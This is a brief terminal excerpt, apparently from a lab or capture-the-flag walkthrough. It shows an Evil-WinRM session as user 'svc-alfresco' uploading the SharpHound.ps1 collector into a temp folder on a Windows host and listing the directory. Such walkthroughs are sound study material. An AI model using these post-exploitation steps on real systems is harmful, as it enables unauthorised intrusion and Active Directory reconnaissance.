 *Evil-WinRM* PS C:\Users\svc-alfresco\appdata\Local\temp> upload /home/kali/BloodHound/Collectors/SharpHound.ps1
Info: Uploading /home/kali/BloodHound/Collectors/SharpHound.ps1 to C:\Users\svc-alfresco\appdata\Local\temp\SharpHound.ps1
Data: 1744464 bytes of 1744464 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\Local\temp> dir
Directory: C:\Users\svc-alfresco\appdata\Local\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/4/2024 3:32 AM 1308348 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\Local\temp>